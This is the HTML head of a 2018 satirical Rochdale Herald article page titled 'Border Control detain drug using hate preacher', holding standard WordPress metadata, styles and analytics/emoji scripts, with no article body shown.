

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rochdaleherald.co.uk/2018/02/07/border-control-detain-drug-using-hate-preacher/
body_size: 51832
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
<title>Border Control detain drug using hate preacher - The Rochdale Herald</title>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://rochdaleherald.co.uk/xmlrpc.php"/>
<script type="text/javascript">var gaoop_property='UA-82808500-1';var gaoop_disable_strs=['ga-disable-'+gaoop_property];for(var index=0;index<disableStrs.length;index++){if(document.cookie.indexOf(disableStrs[index]+'=true')>-1){window[disableStrs[index]]=true;}}function gaoop_analytics_optout(){for(var index=0;index<disableStrs.length;index++){document.cookie=disableStrs[index]+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; SameSite=Strict; path=/';window[disableStrs[index]]=true;}alert('Thanks. We have set a cookie so that Google Analytics data collection will be disabled on your next visit.');}</script>
<meta name='robots' content='max-image-preview:large'/>
<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
<link rel="icon" type="image/png" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xFavicon.png.pagespeed.ic.DSIMm7wgDT.webp"><link rel="apple-touch-icon" sizes="76x76" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xRochdale-Herald-Logo-76x76.png.pagespeed.ic.lcZQE600hz.webp"/><link rel="apple-touch-icon" sizes="120x120" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xRochdale-Herald-Logo-120x120.png.pagespeed.ic.HfZTtB22R8.webp"/><link rel="apple-touch-icon" sizes="152x152" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xRochdale-Herald-Logo-152x152.png.pagespeed.ic.EJQVuB3CR0.webp"/><link rel="apple-touch-icon" sizes="114x114" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xRochdale-Herald-Logo-114x114.png.pagespeed.ic.p8l3ogj21B.webp"/><link rel="apple-touch-icon" sizes="144x144" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xRochdale-Herald-Logo-144x144.png.pagespeed.ic.lpFcZpnpdn.webp"/>
<meta name="description" content="Praise for Security Services for successful policing of border A known hate preacher, in South Africa to sow racial tension, has been successfully -"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://rochdaleherald.co.uk/2018/02/07/border-control-detain-drug-using-hate-preacher/"/>
<meta property="og:locale" content="en_GB"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Border Control detain drug using hate preacher - The Rochdale Herald"/>
<meta property="og:description" content="Praise for Security Services for successful policing of border A known hate preacher, in South Africa to sow racial tension, has been successfully -"/>
<meta property="og:url" content="https://rochdaleherald.co.uk/2018/02/07/border-control-detain-drug-using-hate-preacher/"/>
<meta property="og:site_name" content="The Rochdale Herald"/>
<meta property="article:publisher" content="https://www.facebook.com/rochdaleherald/"/>
<meta property="article:published_time" content="2018-02-07T18:09:30+00:00"/>
<meta property="article:modified_time" content="2018-02-08T14:11:08+00:00"/>
<meta property="og:image" content="https://rochdaleherald.co.uk/wp-content/uploads/2018/02/20180206_234729.png"/>
<meta property="og:image:width" content="1977"/>
<meta property="og:image:height" content="1485"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@RochdaleHerald"/>
<meta name="twitter:site" content="@RochdaleHerald"/>
<meta name="twitter:label1" content="Written by">
<meta name="twitter:data1" content="Johnny Wapping">
<meta name="twitter:label2" content="Estimated reading time">
<meta name="twitter:data2" content="2 minutes">
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://rochdaleherald.co.uk/#organization","name":"The Rochdale Herald","url":"https://rochdaleherald.co.uk/","sameAs":["https://www.facebook.com/rochdaleherald/","https://uk.pinterest.com/rochdaleherald","https://twitter.com/RochdaleHerald"],"logo":{"@type":"ImageObject","@id":"https://rochdaleherald.co.uk/#logo","inLanguage":"en-GB","url":"https://rochdaleherald.co.uk/wp-content/uploads/2016/09/RH.png","width":736,"height":736,"caption":"The Rochdale Herald"},"image":{"@id":"https://rochdaleherald.co.uk/#logo"}},{"@type":"WebSite","@id":"https://rochdaleherald.co.uk/#website","url":"https://rochdaleherald.co.uk/","name":"The Rochdale Herald","description":"All the Rochdale News, as it happens.","publisher":{"@id":"https://rochdaleherald.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://rochdaleherald.co.uk/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"ImageObject","@id":"https://rochdaleherald.co.uk/2018/02/07/border-control-detain-drug-using-hate-preacher/#primaryimage","inLanguage":"en-GB","url":"https://rochdaleherald.co.uk/wp-content/uploads/2018/02/20180206_234729.png","width":1977,"height":1485},{"@type":"WebPage","@id":"https://rochdaleherald.co.uk/2018/02/07/border-control-detain-drug-using-hate-preacher/#webpage","url":"https://rochdaleherald.co.uk/2018/02/07/border-control-detain-drug-using-hate-preacher/","name":"Border Control detain drug using hate preacher - The Rochdale Herald","isPartOf":{"@id":"https://rochdaleherald.co.uk/#website"},"primaryImageOfPage":{"@id":"https://rochdaleherald.co.uk/2018/02/07/border-control-detain-drug-using-hate-preacher/#primaryimage"},"datePublished":"2018-02-07T18:09:30+00:00","dateModified":"2018-02-08T14:11:08+00:00","description":"Praise for Security Services for successful policing of border A known hate preacher, in South Africa to sow racial tension, has been successfully -","breadcrumb":{"@id":"https://rochdaleherald.co.uk/2018/02/07/border-control-detain-drug-using-hate-preacher/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://rochdaleherald.co.uk/2018/02/07/border-control-detain-drug-using-hate-preacher/"]}]},{"@type":"BreadcrumbList","@id":"https://rochdaleherald.co.uk/2018/02/07/border-control-detain-drug-using-hate-preacher/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://rochdaleherald.co.uk/","url":"https://rochdaleherald.co.uk/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://rochdaleherald.co.uk/2018/02/07/border-control-detain-drug-using-hate-preacher/","url":"https://rochdaleherald.co.uk/2018/02/07/border-control-detain-drug-using-hate-preacher/","name":"Border Control detain drug using hate preacher"}}]},{"@type":"Article","@id":"https://rochdaleherald.co.uk/2018/02/07/border-control-detain-drug-using-hate-preacher/#article","isPartOf":{"@id":"https://rochdaleherald.co.uk/2018/02/07/border-control-detain-drug-using-hate-preacher/#webpage"},"author":{"@id":"https://rochdaleherald.co.uk/#/schema/person/1fc7870c8b3728d5b46af05b73de4fae"},"headline":"Border Control detain drug using hate preacher","datePublished":"2018-02-07T18:09:30+00:00","dateModified":"2018-02-08T14:11:08+00:00","mainEntityOfPage":{"@id":"https://rochdaleherald.co.uk/2018/02/07/border-control-detain-drug-using-hate-preacher/#webpage"},"publisher":{"@id":"https://rochdaleherald.co.uk/#organization"},"image":{"@id":"https://rochdaleherald.co.uk/2018/02/07/border-control-detain-drug-using-hate-preacher/#primaryimage"},"articleSection":"Africa,International News","inLanguage":"en-GB"},{"@type":"Person","@id":"https://rochdaleherald.co.uk/#/schema/person/1fc7870c8b3728d5b46af05b73de4fae","name":"Johnny Wapping","image":{"@type":"ImageObject","@id":"https://rochdaleherald.co.uk/#personlogo","inLanguage":"en-GB","url":"https://secure.gravatar.com/avatar/1aa37630a75832cd027696b95e043f201c2907c018be5c14d90fea18c322f732?s=96&d=monsterid&r=g","caption":"Johnny Wapping"},"description":"Like many satirists, Johnny Wapping accepts he is an arsehole, and thinks society could be better if we were all willing to accept what arseholes we are. If you see him on Facebook, why not ask if he's read the article?"}]}</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com'/>
<link rel="alternate" type="application/rss+xml" title="The Rochdale Herald &raquo; Feed" href="https://rochdaleherald.co.uk/feed/"/>
<link rel="alternate" type="application/rss+xml" title="The Rochdale Herald &raquo; Comments Feed" href="https://rochdaleherald.co.uk/comments/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rochdaleherald.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rochdaleherald.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://rochdaleherald.co.uk/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all'/>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://rochdaleherald.co.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all'/>
<link rel='stylesheet' id='td-theme-css' href='https://rochdaleherald.co.uk/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all'/>
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://rochdaleherald.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all'/>
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://rochdaleherald.co.uk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all'/>
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://rochdaleherald.co.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all'/>
<script type="text/javascript" id="cookie-notice-front-js-before">//<![CDATA[
var cnArgs={"ajaxUrl":"https:\/\/rochdaleherald.co.uk\/wp-admin\/admin-ajax.php","nonce":"be172513b5","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
//]]></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://rochdaleherald.co.uk/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://rochdaleherald.co.uk/wp-json/wp/v2/posts/27698"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rochdaleherald.co.uk/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<link rel='shortlink' href='https://rochdaleherald.co.uk/?p=27698'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rochdaleherald.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frochdaleherald.co.uk%2F2018%2F02%2F07%2Fborder-control-detain-drug-using-hate-preacher%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rochdaleherald.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frochdaleherald.co.uk%2F2018%2F02%2F07%2Fborder-control-detain-drug-using-hate-preacher%2F&#038;format=xml"/>
<meta property="fb:pages" content="253762111663529"/>
<meta property="ia:markup_url" content="https://rochdaleherald.co.uk/2018/02/07/border-control-detain-drug-using-hate-preacher/?ia_markup=1"/>
<style type="text/css">.gaoop{color:#fff;line-height:2;position:fixed;bottom:0;left:0;width:100%;-webkit-box-shadow:0 4px 15px rgba(0,0,0,.4);-moz-box-shadow:0 4px 15px rgba(0,0,0,.4);box-shadow:0 4px 15px rgba(0,0,0,.4);background-color:#0e90d2;padding:1rem;margin:0;display:flex;align-items:center;justify-content:space-between}.gaoop-hidden{display:none}.gaoop-checkbox:checked+.gaoop{width:auto;right:0;left:auto;opacity:.5;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter: alpha(opacity=50);-moz-opacity:.5;-khtml-opacity:.5}.gaoop-checkbox:checked+.gaoop .gaoop-close-icon{display:none}.gaoop-checkbox:checked+.gaoop .gaoop-opt-out-content{display:none}input.gaoop-checkbox{display:none}.gaoop a{color:#67c2f0;text-decoration:none}.gaoop a:hover{color:#fff;text-decoration:underline}.gaoop-info-icon{margin:0;padding:0;cursor:pointer}.gaoop svg{position:relative;margin:0;padding:0;width:auto;height:25px}.gaoop-close-icon{cursor:pointer;position:relative;opacity:.5;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter: alpha(opacity=50);-moz-opacity:.5;-khtml-opacity:.5;margin:0;padding:0;text-align:center;vertical-align:top;display:inline-block}.gaoop-close-icon:hover{z-index:1;opacity:1;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter: alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1}.gaoop_closed .gaoop-opt-out-link,.gaoop_closed .gaoop-close-icon{display:none}.gaoop_closed:hover{opacity:1;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter: alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1}.gaoop_closed .gaoop-opt-out-content{display:none}.gaoop_closed .gaoop-info-icon{width:100%}.gaoop-opt-out-content{display:inline-block;vertical-align:top}</style><meta name="generator" content="Site Kit by Google 1.165.0"/>
<script data-cfasync="false" type="text/javascript">(function(){var oa=document.createElement('script');oa.type='text/javascript';oa.async=true;oa.src='https://rochdaleherald.api.oneall.com/socialize/library.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(oa,s);})();</script>
<script>window.tdb_global_vars={"wpRestUrl":"https:\/\/rochdaleherald.co.uk\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};</script>
<style id="tdb-global-colors">:root{--accent-color:#fff}</style>
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
